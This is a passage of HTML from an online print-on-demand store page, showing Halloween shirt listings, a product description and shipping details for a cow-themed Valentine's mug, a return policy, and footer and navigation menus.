	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1114,&quot;item_id&quot;:1114,&quot;item_name&quot;:&quot;Hot Halloween Mom Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1114,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Mother\u2019s Day&quot;,&quot;id&quot;:1114,&quot;item_brand&quot;:&quot;Movie Lover&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/hot-mom-summer-shirt-cute-summer-shirt-gift-for-mom\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1469 status-publish last instock product_cat-halloween product_cat-holiday product_cat-t-shirt-black product_tag-chucky product_tag-criminal product_tag-famous product_tag-freddie product_tag-ghostface product_tag-halloween product_tag-horror product_tag-michael-myers product_tag-movie product_tag-mugshot product_tag-pinhead product_tag-prisoner product_tag-scary product_tag-serial-killers product_tag-squad product_tag-vibes product_tag-villains has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/halloween-horror-serial-killers-mugshot-unisex-tee/" aria-label="Horror Serial Killers Mugshot Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Horror Serial Killers Mugshot Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Horror Serial Killers Mugshot Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Horror Serial Killers Mugshot Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/fcd228c8-c527-41af-9ba5-d82f30f8d075.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Horror Serial Killers Mugshot Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/halloween-horror-serial-killers-mugshot-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Horror Serial Killers Mugshot Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1469,&quot;item_id&quot;:1469,&quot;item_name&quot;:&quot;Horror Serial Killers Mugshot Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1469,&quot;price&quot;:22.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Holiday&quot;,&quot;id&quot;:1469,&quot;item_brand&quot;:&quot;Horror&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/halloween-horror-serial-killers-mugshot-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1613 status-publish first instock product_cat-halloween product_cat-holiday product_cat-t-shirt-black product_tag-bloody product_tag-eat product_tag-funny product_tag-halloween product_tag-horror product_tag-michael-myers product_tag-movie product_tag-pizza product_tag-quote product_tag-scary product_tag-serial-killers product_tag-squad product_tag-villains product_tag-watch has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/famous-horror-serial-killers-horror-movies-mugshot-unisex-hoodie/" aria-label="Halloween I Just Want To Eat Pizza And Watch Horror Movies Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/cd7b5567-19de-4755-9131-40052ec13675-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Halloween I Just Want To Eat Pizza And Watch Horror Movies Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/cd7b5567-19de-4755-9131-40052ec13675-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/cd7b5567-19de-4755-9131-40052ec13675-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/cd7b5567-19de-4755-9131-40052ec13675-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/cd7b5567-19de-4755-9131-40052ec13675-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/cd7b5567-19de-4755-9131-40052ec13675-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/cd7b5567-19de-4755-9131-40052ec13675-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/cd7b5567-19de-4755-9131-40052ec13675-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/cd7b5567-19de-4755-9131-40052ec13675.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Halloween I Just Want To Eat Pizza And Watch Horror Movies Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/cd7b5567-19de-4755-9131-40052ec13675-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Halloween I Just Want To Eat Pizza And Watch Horror Movies Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/cd7b5567-19de-4755-9131-40052ec13675-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/cd7b5567-19de-4755-9131-40052ec13675-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/cd7b5567-19de-4755-9131-40052ec13675-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/cd7b5567-19de-4755-9131-40052ec13675-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/cd7b5567-19de-4755-9131-40052ec13675-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/cd7b5567-19de-4755-9131-40052ec13675-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/cd7b5567-19de-4755-9131-40052ec13675-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/cd7b5567-19de-4755-9131-40052ec13675.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Halloween I Just Want To Eat Pizza And Watch Horror Movies Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/famous-horror-serial-killers-horror-movies-mugshot-unisex-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Halloween I Just Want To Eat Pizza And Watch Horror Movies Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1613,&quot;item_id&quot;:1613,&quot;item_name&quot;:&quot;Halloween I Just Want To Eat Pizza And Watch Horror Movies Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1613,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Holiday&quot;,&quot;id&quot;:1613,&quot;item_brand&quot;:&quot;Quote&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/famous-horror-serial-killers-horror-movies-mugshot-unisex-hoodie\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

Cow Mug Valentines Cow Gifts Crazy About Moo is belong to topic&#8217;s tags: <a href="https://teeruto.com/product-tag/cow/">Cow</a>. Find more designs at our <a href="https://teeruto.com/product-category/type/mug/">Mug Collection</a></p>
<p>A classic bestseller, this custom mug is for those who truly believe there’s nothing better than a cup of your favorite beverage in hand. The mug is made of white and durable ceramic. Place a witty and eye-catching design to make it the perfect gift for every true coffee or tea lover.</p>
<h2>ABOUT OUR MUGS ON THIS PRODUCT: Cow Mug Valentines Cow Gifts Crazy About Moo</h2>
<p>3 different types of mug: Ceramic Mug, Two Tone Mug (Accent Mug) and Color Changing Mug.<br />
Created &#038; professionally printed by a full-time Graphic Designer<br />
High quality sublimation printing &#8211; print will not fade, peel, or crack<br />
Rounded corners<br />
C-handle</p>
<h3>MATERITAL</h3>
<p>&#8211; Durable ceramic</p>
<h3>SIZE AND COLOR</h3>
<h4>Ceramic mug</h4>
<p>&#8211; 11 oz and 15 oz<br />
&#8211; Black and White colors</p>
<h4>Two Tone Mug (Accent Mug)</h4>
<p>&#8211; 11 oz<br />
&#8211; Color: White/Red, White/Light Blue, White/Light Green, White/Pink, White/Black, White/Orange</p>
<h4>Color Changing Mug</h4>
<p>&#8211; 11 oz and 15 oz</p>
<h3>PRODUCT INSTRUCTION</h3>
<p>&#8211; Dishwasher safe for Ceramic Mug and Two Tone Mug (Accent Mug). Color Changing Mug is not dishwasher safe<br />
&#8211; Microwave safe<br />
&#8211; Decorated with full wrap dye sublimation</p>
<h3>SHIPPING AND HANDLING</h3>
<p>&#8211; This mug will shipped within 1 to 3 days after payment received.<br />
&#8211; It takes 5 &#8211; 7 business days for US Address shipment.<br />
&#8211; It takes 7 &#8211; 20 business days for Worldwide Address shipment.</p>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2022/01/cow-mug-valentines-cow-gifts-crazy-about-mooeis5v.jpg" alt="Cow Mug Valentines Cow Gifts Crazy About Moo" title="Cow Mug Valentines Cow Gifts Crazy About Moo" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2022/01/cow-mug-valentines-cow-gifts-crazy-about-mooeis5v.jpg" alt="Cow Mug Valentines Cow Gifts Crazy About Moo" title="Cow Mug Valentines Cow Gifts Crazy About Moo" width="650" height="650" /></noscript>
<p>Thank you so much for your choice of Cow Mug Valentines Cow Gifts Crazy About Moo
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Cow Mug Valentines Cow Gifts Crazy About Moo&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/cow-mug-valentines-cow-gifts-crazy-about-moo/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9ce8f9f9eee9e8f3efe8f3eef9dcfbf1fdf5f0b2fff3f1">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2025 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
